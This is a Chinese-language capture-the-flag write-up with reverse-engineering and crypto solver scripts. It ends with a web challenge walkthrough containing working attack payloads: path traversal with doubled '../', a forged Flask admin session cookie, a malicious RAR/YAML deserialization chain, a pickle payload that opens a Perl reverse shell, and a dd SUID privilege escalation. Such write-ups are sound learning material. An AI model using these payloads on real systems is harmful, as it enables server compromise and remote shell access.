八道网络安全选择题,百度都能搜索到答案,这里如果只知道部分题目答案,可以通过枚举测试fuzz答案,获得flag
flag:
flag{a236b34b-8040-4ea5-9e1c-97169aa3f43a}
直接下载附件用golang打开
看main函数可以发现会打印两句话,要求输入有六个参数并且第三个为gLIhR 的函数、被调用三次并且会调用到cHZv5op8rOmlAkb6的函数
- Input the first function, which has 6 parameters and the third named gLIhR:
- 输入第一个函数,它有 6 个参数,第三个名为 gLIhR:
- Input the second function, which has 3 callers and invokes the function named cHZv5op8rOmlAkb6:
- 输入第二个函数,它有 3 个调用者并调用名为 cHZv5op8rOmlAkb6 的函数:
直接全局搜索,第一个函数为,ZlXDJkH3OZN4Mayd,有6个参数
第二个函数可以先全局搜索cHZv5op8rOmlAkb6 看哪个函数会调用到这个函数,然后再进一步搜索看看符不符合题意,相对应函数为UhnCm82SDGE0zLYO
有6个,出去自己,还有之后那个2个重复判断,则有3个调用
然后就是看主函数
- func main() {
- var nFAzj, CuSkl string
- jjxXf := []byte{
- 37, 73, 151, 135, 65, 58, 241, 90, 33, 86, 71, 41, 102, 241, 213, 234, 67, 144, 139, 20, 112, 150, 41, 7, 158, 251, 167, 249, 24, 129, 72, 64, 83, 142, 166, 236, 67, 18, 211, 100, 91, 38, 83, 147, 40, 78, 239, 113, 232, 83, 227, 47, 192, 227, 70, 167, 201, 249, 156, 101, 216, 159, 116, 210, 152, 234, 38, 145, 198, 58, 24, 183, 72, 143, 136, 234, 246}
- KdlaH := []byte{
- 191, 140, 114, 245, 142, 55, 190, 30, 161, 18, 200, 7, 21, 59, 17, 44, 34, 181, 109, 116, 146, 145, 189, 68, 142, 113, 0, 33, 46, 184, 21, 33, 66, 99, 124, 167, 201, 88, 133, 20, 211, 67, 133, 250, 62, 28, 138, 229, 105, 102, 125, 124, 208, 180, 50, 146, 67, 39, 55, 240, 239, 203, 230, 142, 20, 90, 205, 27, 128, 136, 151, 140, 222, 92, 152, 1, 222, 138, 254, 246, 223, 224, 236, 33, 60, 170, 189, 77, 124, 72, 135, 46, 235, 17, 32, 28, 245}
- fmt.Print(MPyt9GWTRfAFNvb1(jjxXf))
- fmt.Scanf("%20s", &nFAzj)
- fmt.Print(kZ2BFvOxepd5ALDR(KdlaH))
- fmt.Scanf("%20s", &CuSkl)
- vNvUO := GwSqNHQ7dPXpIG64(nFAzj)
- YJCya := ""
- mvOxK := YI3z8ZxOKhfLmTPC(CuSkl)
- if mvOxK != nil {
- YJCya = mvOxK()
- }
-
-
- if YJCya != "" && vNvUO != "" {
- fmt.Printf("flag{%s%s}\n", vNvUO, YJCya)
- }
- }
flag分为两段,第一段为vNvUO,第二段为YJCya
第一段函数
- func GwSqNHQ7dPXpIG64(cJPTR string) string {
- YrXQd := hex.EncodeToString([]byte(cJPTR))
- return fmt.Sprintf("%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c", YrXQd[22], YrXQd[19], YrXQd[20], YrXQd[21], YrXQd[28], YrXQd[10], YrXQd[20], YrXQd[7], YrXQd[29], YrXQd[14], YrXQd[0], YrXQd[18], YrXQd[3], YrXQd[24], YrXQd[27], YrXQd[31])
- }
第一段exp
- YrXQd=bytes.hex('ZlXDJkH3OZN4Mayd'.encode())
- print(YrXQd[22], YrXQd[19], YrXQd[20], YrXQd[21], YrXQd[28], YrXQd[10], YrXQd[20], YrXQd[7], YrXQd[29], YrXQd[14], YrXQd[0], YrXQd[18], YrXQd[3], YrXQd[24], YrXQd[27], YrXQd[31],sep='')
第二段涉及函数
这一块是返回函数,要去调用UhnCm82SDGE0zLYO
- func UhnCm82SDGE0zLYO() string {
- SythK := []byte{
- 159, 141, 72, 106, 196, 62, 16, 205, 170, 159, 36, 232, 125, 239, 208, 3}
- var Vw2mJ, Nij87, zVclR string
- return cHZv5op8rOmlAkb6(SythK, Vw2mJ, Nij87, zVclR)
- }
- func cHZv5op8rOmlAkb6(HIGXt []byte, VGvny string, ZOkKV string, eU0uD string) string {
- QTk4l := make([]byte, 20)
- Ek08m := [16]byte{
- 167, 238, 45, 89, 160, 95, 34, 175, 158, 169, 20, 217, 68, 137, 231, 54}
- for i := 0; i < 16; i++ {
- QTk4l[i] += Ek08m[i] ^ HIGXt[i]
- }
-
-
- return string(QTk4l)
- }
其中后面几个Vw2mJ, Nij87, zVcl,参数为无效参数
exp:
- QTk4l=[0]*16
- SythK= [159, 141, 72, 106, 196, 62, 16, 205, 170, 159, 36, 232, 125, 239, 208, 3]
- Ek08m=[167, 238, 45, 89, 160, 95, 34, 175, 158, 169, 20, 217, 68, 137, 231, 54]
- for i in range(16):
- QTk4l[i] = chr(Ek08m[i] ^ SythK[i])
- for i in QTk4l:
- print(i,end='')
非预期,自己的go环境运行输入第一个会直接退出,队友的运行直接可以得到flag,离谱
flag:
flag{3a4e76449355c4148ce3da2b46019f75}
被魔改了,将FUK修改成UPX,正常脱壳
然后进行分析
IDA打开,找关键字符串,再定位到关键函数

两个关键的判断函数,第一个进去发现判断是否为20长,然后再输入的值异或上0x66
第二个判断函数,是将第一个判断后的值加上10再异或0x50,再和dword_14001D000里的数比较
即是$flag = ((enc \oplus 0x50)-10)\oplus0x66$
- x = ['4B', '48', '79', '13', '45', '30', '5C', '49', '5A', '79', '13', '70', '6D', '78', '13', '6F', '48', '5D', '64', '64']
- for i in x:
- print(chr(((int(i, 16) ^ 0x50) - 10) ^ 0x66), end='')
flag:
flag{why_m0dify_pUx_SheLL}
根据描述和其中提到的论文,Hash值为电话号码的sha256
170号段首批放号的联通号码以1709开头,直接爆破即可:
- x = 'c22a563acc2a587afbfaaaa6d67bc6e628872b00bd7e998873881f7c6fdc62fc'
- import hashlib
- n = b'861709'
- s = list('0123456789'.strip())
- import itertools
- for i in itertools.product(s,repeat = 7):
- d = ''.join(i).encode()
- g = n+d
- if hashlib.sha256(g).hexdigest() == x:
- print(g)
- break
- # b'8617091733716'
或者
- from secret import flag
- from hashlib import md5,sha256
- from Crypto.Cipher import AES
- cof_t = [[353, -1162, 32767], [206, -8021, 42110], [262, -7088, 31882], [388, -6394, 21225], [295, -9469, 44468], [749, -3501, 40559], [528, -2690, 10210], [354, -5383, 18437], [491, -8467, 26892], [932, -6984, 20447], [731, -6281, 11340], [420, -5392, 44071], [685, -6555, 40938], [408, -8070, 47959], [182, -9857, 49477], [593, -3584, 49243], [929, -7410, 31929], [970, -4549, 17160], [141, -2435, 36408], [344, -3814, 18949], [291, -7457, 40587], [765, -7011, 32097], [700, -8534, 18013], [267, -2541, 33488], [249, -8934, 12321], [589, -9617, 41998], [840, -1166, 22814], [947, -5660, 41003], [206, -7195, 46261], [784, -9270, 28410], [338, -3690, 19608], [559, -2078, 44397], [534, -3438, 47830], [515, -2139, 39546], [603, -6460, 49953], [234, -6824, 12579], [805, -8793, 36465], [245, -5886, 21077], [190, -7658, 20396], [392, -7053, 19739], [609, -5399, 39959], [479, -8172, 45734], [321, -7102, 41224], [720, -4487, 11055], [208, -1897, 15237], [890, -4427, 35168], [513, -5106, 45849], [666, -1137, 23725], [755, -6732, 39995], [589, -6421, 43716], [866, -3265, 30017], [416, -6540, 34979], [840, -1305, 18242], [731, -6844, 13781], [561, -2728, 10298], [863, -5953, 23132], [204, -4208, 27492], [158, -8701, 12720], [802, -4740, 16628], [491, -6874, 29057], [531, -4829, 29205], [363, -4775, 41711], [319, -9206, 46164], [317, -9270, 18290], [680, -5136, 12009], [880, -2940, 34900], [162, -2587, 49881], [997, -5265, 20890], [485, -9395, 23048], [867, -1652, 18926], [691, -7844, 11180], [355, -5990, 13172], [923, -2018, 23110], [214, -4719, 23005], [921, -9528, 29351], [349, -7957, 20161], [470, -1889, 46170], [244, -6106, 23879], [419, -5440, 43576], [930, -1123, 29859], [151, -5759, 23405], [843, -6770, 36558], [574, -6171, 33778], [772, -1073, 44718], [932, -4037, 40088], [848, -5813, 27304], [194, -6016, 39770], [966, -6789, 14217], [219, -6849, 40922], [352, -6046, 18558], [794, -8254, 29748], [618, -5887, 15535], [202, -9288, 26590], [611, -4341, 46682], [155, -7909, 16654], [935, -5739, 39342], [998, -6538, 24363], [125, -5679, 36725], [507, -7074, 15475], [699, -5836, 47549]]
-
- defcal(i,cof):
- if i < 3:
- return i+1
- else:
- return cof[2]*cal(i-3,cof)+cof[1]*cal(i-2,cof)+cof[0]*cal(i-1,cof)
-
- s = 0
- for i inrange(100):
- s += cal(200000,cof_t[i])
-
- print(s)
- s = str(s)[-2000:-1000]
- key = md5(s).hexdigest().decode('hex')
- check = sha256(key).hexdigest()
- verify = '2cf44ec396e3bb9ed0f2f3bdbe4fab6325ae9d9ec3107881308156069452a6d5'
- assert(check == verify)
- aes = AES.new(key,AES.MODE_ECB)
- data = flag + (16-len(flag)%16)*"\x00"
- print (aes.encrypt(data).encode('hex'))
- #4f12b3a3eadc4146386f4732266f02bd03114a404ba4cb2dabae213ecec451c9d52c70dc3d25154b5af8a304afafed87
- from hashlib import md5, sha256
- from Crypto.Cipher import AES
-
- cof_t = [[353, -1162, 32767], [206, -8021, 42110], [262, -7088, 31882], [388, -6394, 21225], [295, -9469, 44468], [749, -3501, 40559], [528, -2690, 10210], [354, -5383, 18437], [491, -8467, 26892], [932, -6984, 20447], [731, -6281, 11340], [420, -5392, 44071], [685, -6555, 40938], [408, -8070, 47959], [182, -9857, 49477], [593, -3584, 49243], [929, -7410, 31929], [970, -4549, 17160], [141, -2435, 36408], [344, -3814, 18949], [291, -7457, 40587], [765, -7011, 32097], [700, -8534, 18013], [267, -2541, 33488], [249, -8934, 12321], [589, -9617, 41998], [840, -1166, 22814], [947, -5660, 41003], [206, -7195, 46261], [784, -9270, 28410], [338, -3690, 19608], [559, -2078, 44397], [534, -3438, 47830], [515, -2139, 39546], [603, -6460, 49953], [234, -6824, 12579], [805, -8793, 36465], [245, -5886, 21077], [190, -7658, 20396], [392, -7053, 19739], [609, -5399, 39959], [479, -8172, 45734], [321, -7102, 41224], [720, -4487, 11055], [208, -1897, 15237], [890, -4427, 35168], [513, -5106, 45849], [666, -1137, 23725], [755, -6732, 39995], [589, -6421, 43716], [866, -3265, 30017], [416, -6540, 34979], [840, -1305, 18242], [731, -6844, 13781], [561, -2728, 10298], [863, -5953, 23132], [204, -4208, 27492], [158, -8701, 12720], [802, -4740, 16628], [491, -6874, 29057], [531, -4829, 29205], [363, -4775, 41711], [319, -9206, 46164], [317, -9270, 18290], [680, -5136, 12009], [880, -2940, 34900], [162, -2587, 49881], [997, -5265, 20890], [485, -9395, 23048], [867, -1652, 18926], [691, -7844, 11180], [355, -5990, 13172], [923, -2018, 23110], [214, -4719, 23005], [921, -9528, 29351], [349, -7957, 20161], [470, -1889, 46170], [244, -6106, 23879], [419, -5440, 43576], [930, -1123, 29859], [151, -5759, 23405], [843, -6770, 36558], [574, -6171, 33778], [772, -1073, 44718], [932, -4037, 40088], [848, -5813, 27304], [194, -6016, 39770], [966, -6789, 14217], [219, -6849, 40922], [352, -6046, 18558], [794, -8254, 29748], [618, -5887, 15535], [202, -9288, 26590], [611, -4341, 46682], [155, -7909, 16654], [935, -5739, 39342], [998, -6538, 24363], [125, -5679, 36725], [507, -7074, 15475], [699, -5836, 47549]]
-
- def cal(i, cof):
- if i < 3:
- return i + 1
- else:
- return cof[2] * cal(i - 3, cof) + cof[1] * cal(i - 2, cof) + cof[0] * cal(i - 1, cof)
-

- def cal_m(i, cof):
- M = Matrix(ZZ, [[cof[0], cof[1], cof[2]], [1, 0, 0], [0, 1, 0]])
- b = vector(ZZ, [cal(5, cof), cal(4, cof), cal(3, cof)])
- b = M ^ (i - 5) * b
- return int(b[0])
-
- s = 0
- for i in range(100):
- s += cal_m(200000, cof_t[i])
-
- s = str(s)[-2000:-1000]
- key = bytes.fromhex(md5(s.encode()).hexdigest())
- check = sha256(key).hexdigest()
- verify = '2cf44ec396e3bb9ed0f2f3bdbe4fab6325ae9d9ec3107881308156069452a6d5'
- assert (check == verify)
- aes = AES.new(key, AES.MODE_ECB)
- # 4f12b3a3eadc4146386f4732266f02bd03114a404ba4cb2dabae213ecec451c9d52c70dc3d25154b5af8a304afafed87
- c = '4f12b3a3eadc4146386f4732266f02bd03114a404ba4cb2dabae213ecec451c9d52c70dc3d25154b5af8a304afafed87'
- c = bytes.fromhex(c)
- print(aes.decrypt(c))
- # b'flag{519427b3-d104-4c34-a29d-5a7c128031ff}\x00\x00\x00\x00\x00\x00'
或者
- #sagemath
- cof_t = [[353, -1162, 32767], [206, -8021, 42110], [262, -7088, 31882], [388, -6394, 21225], [295, -9469, 44468], [749, -3501, 40559], [528, -2690, 10210], [354, -5383, 18437], [491, -8467, 26892], [932, -6984, 20447], [731, -6281, 11340], [420, -5392, 44071], [685, -6555, 40938], [408, -8070, 47959], [182, -9857, 49477], [593, -3584, 49243], [929, -7410, 31929], [970, -4549, 17160], [141, -2435, 36408], [344, -3814, 18949], [291, -7457, 40587], [765, -7011, 32097], [700, -8534, 18013], [267, -2541, 33488], [249, -8934, 12321], [589, -9617, 41998], [840, -1166, 22814], [947, -5660, 41003], [206, -7195, 46261], [784, -9270, 28410], [338, -3690, 19608], [559, -2078, 44397], [534, -3438, 47830], [515, -2139, 39546], [603, -6460, 49953], [234, -6824, 12579], [805, -8793, 36465], [245, -5886, 21077], [190, -7658, 20396], [392, -7053, 19739], [609, -5399, 39959], [479, -8172, 45734], [321, -7102, 41224], [720, -4487, 11055], [208, -1897, 15237], [890, -4427, 35168], [513, -5106, 45849], [666, -1137, 23725], [755, -6732, 39995], [589, -6421, 43716], [866, -3265, 30017], [416, -6540, 34979], [840, -1305, 18242], [731, -6844, 13781], [561, -2728, 10298], [863, -5953, 23132], [204, -4208, 27492], [158, -8701, 12720], [802, -4740, 16628], [491, -6874, 29057], [531, -4829, 29205], [363, -4775, 41711], [319, -9206, 46164], [317, -9270, 18290], [680, -5136, 12009], [880, -2940, 34900], [162, -2587, 49881], [997, -5265, 20890], [485, -9395, 23048], [867, -1652, 18926], [691, -7844, 11180], [355, -5990, 13172], [923, -2018, 23110], [214, -4719, 23005], [921, -9528, 29351], [349, -7957, 20161], [470, -1889, 46170], [244, -6106, 23879], [419, -5440, 43576], [930, -1123, 29859], [151, -5759, 23405], [843, -6770, 36558], [574, -6171, 33778], [772, -1073, 44718], [932, -4037, 40088], [848, -5813, 27304], [194, -6016, 39770], [966, -6789, 14217], [219, -6849, 40922], [352, -6046, 18558], [794, -8254, 29748], [618, -5887, 15535], [202, -9288, 26590], [611, -4341, 46682], [155, -7909, 16654], [935, -5739, 39342], [998, -6538, 24363], [125, -5679, 36725], [507, -7074, 15475], [699, -5836, 47549]]
- B = [[3],[2],[1]]
- B = matrix(B)
- s = 0
- for i inrange(100):
- A = [cof_t[i],[1,0,0],[0,1,0]]
- A = matrix(A)
- C = A^(200000-2)*B
- s += C[0][0]
-
- print(str(s)[-2000:-1000])
-
-
- #python
- from hashlib import md5,sha256
- from binascii import unhexlify
- from Crypto.Cipher import AES
- s = '8365222366127410597598169954399481033882921410074214649102398062373189165630613993923060190128768377015697889610969869189338768501949778819512483009804114510646333513147157016729806311717181191848898389803672575716843797638777123435881498143998689577186959772296072473194533856870919617472555638920296793205581043222881816090693269730028856738454951305575065708823347157677411074157254186955326531403441609073128679935513392779152628590893913048822608749327034655805831509883357484164977115164240733564895591006693108254829407400850621646091808483228634435805213269066211974452289769022399418497986464430356041737753404266468993201044272042844144895601296459104534111416147795404108912440106970848660340526207025880755825643455720871621993251258247195860214917957713359490024807893442884343732717743882154397539800059579470352302688717025991780505564794824908605015195865226780305658376169579983423732703921876787723921599023795922881747318116849413935343800909756656082327558085457335537828343666748'
- key = unhexlify(md5(s.encode()).hexdigest())
- print(key)
- check = sha256(key).hexdigest()
- verify = '2cf44ec396e3bb9ed0f2f3bdbe4fab6325ae9d9ec3107881308156069452a6d5'
- assert check == verify
- aes = AES.new(key, AES.MODE_ECB)
- cipher = unhexlify('4f12b3a3eadc4146386f4732266f02bd03114a404ba4cb2dabae213ecec451c9d52c70dc3d25154b5af8a304afafed87')
- print(aes.decrypt(cipher))
- from Crypto.Util.number import *
- from random import randrange
-
- from grassfield import flag
-
- p = getPrime(16)
-
- k = [randrange(1,p) for i inrange(5)]
-
- for i inrange(len(flag)):
- grasshopper = flag[i]
- for j inrange(5):
- k[j] = grasshopper = grasshopper * k[j] % p
- print('Grasshopper#'+str(i).zfill(2)+':'+hex(grasshopper)[2:].zfill(4))
给了42个
,不过每组k都是有一定的规律
42长可以猜测flag 的形式为flag{uuid4}
那么前面5个grasshopper就是已知的,列出开头五组的式子
- flag = b'flag{'
- var('k0 k1 k2 k3 k4')
- k = [k0, k1, k2, k3, k4]
- res = []
- for i in range(len(flag)):
- grasshopper = flag[i]
- for j in range(5):
- k[j] = grasshopper = grasshopper * k[j]
- res.append(grasshopper)
- print(res)
这里就有五组等式,本来想着通过z3直接求,不过很遗憾不行
利用好flag的格式进行分析。
将前5个grasshopper的产生过程列出公式来,有:
知道密钥k,通过g_i*invert(k0*k1*k2*k3*k4,p)%p求得明文字符,然后重复一遍加密过程可以得到下一轮的密钥k。
p的值可以进行爆破。
代码如下:
- from gmpy2 import invert,gcd
- #利用flag格式flag{ }
- know = b'flag{'
- #爆破p
- g = [0x2066, 0xa222, 0xcbb1, 0xdbb4, 0xdeb4, 0xb1c5, 0x33a4, 0xc051, 0x3b79, 0x6bf8, 0x2131, 0x2c40, 0x91ba, 0x7b44, 0x5f25, 0x0208, 0x7edb, 0x62b5, 0xcec5, 0x5ab3, 0x3c46, 0xc272, 0x714b, 0x9e0b, 0x48ee, 0x44cc, 0x05a0, 0x3da3, 0x11b1, 0x259f, 0x899d, 0xa130, 0xe58f, 0x23f3, 0x5829, 0x6beb, 0x3681, 0x0054, 0xa189, 0x2765, 0xc63d, 0xbc68]
- maxg = max(g)
- for p inrange(maxg+1, 2**16):
- if gcd(know[0], p) == 1and gcd(know[1], p) == 1and gcd(know[2], p) == 1and gcd(know[3], p) == 1and gcd(know[4], p) == 1:
- g04 = g[0]
-
- g14 = g[1]
- if gcd(g04,p) != 1:
- continue
- g13 = g14 * invert(g04, p) % p
-
- g24 = g[2]
- if gcd(g14,p) != 1or gcd(g13,p) != 1:
- continue
- g23 = g24 * invert(g14, p) % p
- g22 = g23 * invert(g13, p) % p
-
- g34 = g[3]
- if gcd(g24,p) != 1or gcd(g23,p) != 1or gcd(g22,p) != 1:
- continue
- g33 = g34 * invert(g24, p) % p
- g32 = g33 * invert(g23, p) % p
- g31 = g32 * invert(g22, p) % p
-
- g44 = g[4]
- if gcd(g34,p) != 1or gcd(g33,p) != 1or gcd(g32,p) != 1or gcd(g31,p) != 1:
- continue
- g43 = g44 * invert(g34, p) % p
- g42 = g43 * invert(g33, p) % p
- g41 = g42 * invert(g32, p) % p
- g40 = g41 * invert(g31, p) % p
-
- k = [g40, g41, g42, g43, g44]
- flag = ''
- for i inrange(5,42):
- _k = k[0]*k[1]*k[2]*k[3]*k[4]
- if gcd(_k, p) != 1:
- break
- alp = g[i] * invert(_k, p) % p
- flag += chr(alp)
- for j inrange(5):
- k[j] = alp = alp * k[j] % p
-
- if flag.endswith('}'):
- print(f'p = {p}')
- print(flag.encode())
- #flag{749d39d4-78db-4c55-b4ff-bca873d0f18e}
- def download(file):
- if session.get('updir'):
- basedir = session.get('updir')
- try:
- path = os.path.join(basedir, file).replace('../', '')
- if os.path.isfile(path):
- return send_file(path)
- else:
- return path
- except:
- return response("Failed.", 500)
利用双写绕过 ../
payload:
http://eci-2zegcf515269ynfkw9xp.cloudeci1.ichunqiu.com:8888/....//....//....//....//....//....//....//etc/hosts
拿到hosts文件,得到secret_key : engine-1
- # Kubernetes-managed hosts file.
- 127.0.0.1 localhost
- ::1 localhost ip6-localhost ip6-loopback
- fe00::0 ip6-localnet
- fe00::0 ip6-mcastprefix
- fe00::1 ip6-allnodes
- fe00::2 ip6-allrouters
- 10.6.119.171 engine-1
根据源代码,把Guest改成Administrator即可开启上传权限,更改updir可以改变上传文件的目录
- └─$ python3 flask_session_cookie_manager3.py decode -s "engine-1" -c "eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzRiM2NmMWZmYzkyMjRmNGQ4MzBjNWEyOWRiODU0ZDE1IiwidXNlciI6Ikd1ZXN0In0.Ywiv7A.OS3IHqaOzrmCRx50l1eTUJh2Qrg"
- {'updir': 'static/uploads/4b3cf1ffc9224f4d830c5a29db854d15', 'user': 'Guest'}
首先上传一个普通rar文件测试(不能被check) 文件名:fff.rar
- POST /upload HTTP/1.1
- Host: eci-2zegcf515269ynfkw9xp.cloudeci1.ichunqiu.com:8888
- Content-Length: 658
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- Origin: http://eci-2zegcf515269ynfkw9xp.cloudeci1.ichunqiu.com:8888
- Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycWHiBd1u820grB2v
- User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.30
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://eci-2zegcf515269ynfkw9xp.cloudeci1.ichunqiu.com:8888/
- Accept-Encoding: gzip, deflate
- Accept-Language: zh,en-US;q=0.9,en;q=0.8
- Cookie: UM_distinctid=17fafc501cb1894-00e2da0225aa6a-13495c7e-1fa400-17fafc501cc15bb; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1659141632,1661235002; session=eyJ1cGRpciI6Ii4vIiwidXNlciI6IkFkbWluaXN0cmF0b3IifQ.YwiwRw.zCEEWeUKe6MANxewBQvv86cfTpE
- Connection: close
-
- ------WebKitFormBoundarycWHiBd1u820grB2v
- Content-Disposition: form-data; name="file"; filename="fff.rar"
- Content-Type: application/vnd.rar
-
- Rar!óáëß%ß$äF,Jcpasswd
- !AcØfÝËPd3#?VMç
- 6[¢ù$I²éºmÓo¾`:¨6y°û$«ðÉKà¼Dj9I¦Ó9&I¤±'÷Ù·>âc.ÛÃlCµ-¥ÔÁ:Uc)#üp"/sPá\Ä-²ÿ>#÷ö;¹2tH([ºZæÝuiÓ ffGY²9è(M)NJëÈrbþÏ$©:d8BFä&jT6Uúí¾C¢ëX¤gϪ±[¬pb8UkVò®6Xæ^|°ß1PcÉççöµ84Ï/bÊo<'MÉ/!7ëÑĹ·3}ÞTô,è¶8vÏWS®$ÖMì:èÔ^BZhS_ ió#*hôVMÂ9Þo.XÖáæzaó¾uZÆÜZßÇB¬¹3Øïë®JÄæ[¶JÉÇϳÏjà5Ò^|¦ÒßqÅÿô ®ú/û¡K,Røþ¦wVQ
- ------WebKitFormBoundarycWHiBd1u820grB2v--
根据代码,上传文件成功后会在fileinfo文件夹内生成一个yaml文件,并在 /display 路由下加载该yaml文件,那么如果更改 updir 的值为网站主目录,然后把rar文件命名为 fileinfo.rar。
这样该rar文件内的内容就会被直接解压到 fileinfo 目录内,那么就有机会覆盖其他rar文件对应的yaml文件,通过复写yaml文件导致任意命令执行。
首先制作恶意的rar文件
由于题目里有过滤条件,通过直接加载yaml文件进行命令执行较为困难,所以同步上传一个pickle反序列化文件,通过yaml加载pickle文件进行命令执行。payload:
- filename: aaa.rar
- files:
- - !!python/object/new:bytes
- - !!python/object/new:map
- - !!python/name:eval
- - ["__import__\x28'pickle'\x29.load\x28open\x28'fileinfo/pik','rb'\x29\x29"]
同时将该yaml文件命名为9d2718721006ee787d641f526da07952.yaml,文件名为第一次上传的正常文件的文件名的md5值,这样访问那个正常rar文件时就可以触发该恶意的yaml文件。
手写opcode,payload:
- cos
- system
- (S'perl -e \'use Socket;$i="ip";$p=7001;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\''
- tR.
将pickle 文件也打包进去
rar a fileinfo.rar 9d2718721006ee787d641f526da07952.yaml pik
在 ./ 目录下上传 fileinfo.rar 文件
更改session, payload:
- └─$ python3 flask_session_cookie_manager3.py encode -s "engine-1" -t "{'updir': './', 'user': 'Administrator'}"
- eyJ1cGRpciI6Ii4vIiwidXNlciI6IkFkbWluaXN0cmF0b3IifQ.YwiwRw.zCEEWeUKe6MANxewBQvv86cfTp
上传之后重新访问fff.rar 文件,在服务器端监听收到反弹的shell
发现没有访问flag的权限,全局搜索suid权限命令进行提权访问,发现dd命令可以利用
dd 提权法 :https://www.cnblogs.com/zlgxzswjy/p/12746160.html
成功获得flag